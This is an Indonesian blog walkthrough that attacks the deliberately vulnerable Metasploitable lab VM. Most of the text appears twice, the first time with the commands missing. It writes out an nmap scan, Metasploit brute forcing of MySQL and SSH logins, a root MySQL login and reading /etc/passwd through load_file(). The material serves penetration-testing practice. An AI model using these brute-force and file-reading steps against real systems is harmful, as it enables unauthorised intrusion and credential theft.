Metasploitable - Shell Rooting Mysql+SSH [PART I]

Percobaan selanjutnya saya ambil dari kerentaan-kerentaan yang ada pada mesin metasploitable ini digunakan untuk melakukan pelatihan keamanan, alat-alat keamanan testing dan praktek umum teknik pengujian penetrasi.

seperti yang kita lihat port yang kita butuhkan terbuka.

langkah selanjutnya dengan menggunakan metasploit untuk melakukan bruteforce, ini akan terlihat agak sedikit susah di karenakan untuk melakukan bruteforce di perlukan beberapa wordlists yang besar yang bisa memecahkan password mysql tersebut.

command:



tunggu hingga metasploit berhasil menemukan login aksess mysql hingga muncul seperti gambar berikut:

setelah menemukan user dan password mysql seperti yang terlihat pada gambar diatas, selanjutnya mari kita login :)

command:

berhasil :)

langkah selanjutnya melihat informasi tentang users yang berada di /etc/passwd/ dengan menggunakan perintah.

command:

selanjutnya mengambil "msfadmin" sebagai user untuk mengakses SSH dengan melakukan bruterforce menggunakan metasploit.

command:

tunggu hingga password berhasil di pecahkan maka akan muncul seperti gambar berikut ini:

user = msfadmin

pass = msfadmin

pada tahap ini session command shell berhasil terbuka.

FINISH...

tunggu hingga part selanjutnya :)

regards

Hidemichi-Hiroyuki a.k.a [H2]

pembahasan akan saya awali dengan mendapatkan kerentaan mysql dari mesin tersebut kemudian membuka seluruh users yang ada dan memanfaatkannya untuk dapat mengakses Secure Shell (ssh)

1. mendapatkan ip address korban dan melakukan scanning untuk mencari port yang terbuka, namun disini yang kita butuhkan adalah port 3306.

command:

# nmap -sV -v 192.168.1.4 | grep "3306/tcp"

seperti yang kita lihat port yang kita butuhkan terbuka.

langkah selanjutnya dengan menggunakan metasploit untuk melakukan bruteforce, ini akan terlihat agak sedikit susah di karenakan untuk melakukan bruteforce di perlukan beberapa wordlists yang besar yang bisa memecahkan password mysql tersebut.

command:

# msfconsole

msf > use auxiliary/scanner/mysql/mysql_login

msf > use auxiliary/scanner/mysql/mysql_login

msf auxiliary(mysql_login) > set RHOSTS 192.168.1.4

RHOSTS => 192.168.1.4

msf auxiliary(mysql_login) > set PASS_FILE /usr/share/wordlists/password.lst

PASS_FILE => /usr/share/wordlists/password.lst

msf auxiliary(mysql_login) > set USER_FILE /usr/share/wordlists/username.lst

USER_FILE => /usr/share/wordlists/username.lst

msf auxiliary(mysql_login) > run

tunggu hingga metasploit berhasil menemukan login aksess mysql hingga muncul seperti gambar berikut:

setelah menemukan user dan password mysql seperti yang terlihat pada gambar diatas, selanjutnya mari kita login :)

command:

# mysql -h 192.168.1.4 -u root -pserver

berhasil :)

langkah selanjutnya melihat informasi tentang users yang berada di /etc/passwd/ dengan menggunakan perintah.

command:

mysql > select load_file('/etc/passwd');

maka output yang di hasilkan seperti gambar dibawah ini:

selanjutnya mengambil "msfadmin" sebagai user untuk mengakses SSH dengan melakukan bruterforce menggunakan metasploit.

command:

msf > use auxiliary/scanner/ssh/ssh_login

msf auxiliary(ssh_login) > set RHOSTS 192.168.1.4

RHOSTS => 192.168.1.4

msf auxiliary(ssh_login) > set PASS_FILE /usr/share/wordlists/password.lst

PASS_FILE => /usr/share/wordlists/password.lst

msf auxiliary(ssh_login) > set USERNAME msfadmin

USERNAME => msfadmin

msf auxiliary(ssh_login) > run

tunggu hingga password berhasil di pecahkan maka akan muncul seperti gambar berikut ini:

user = msfadmin

pass = msfadmin

pada tahap ini session command shell berhasil terbuka.

FINISH...

tunggu hingga part selanjutnya :)

regards

Hidemichi-Hiroyuki a.k.a [H2]

Comments

Post a Comment

Do Not Fuckin Spamming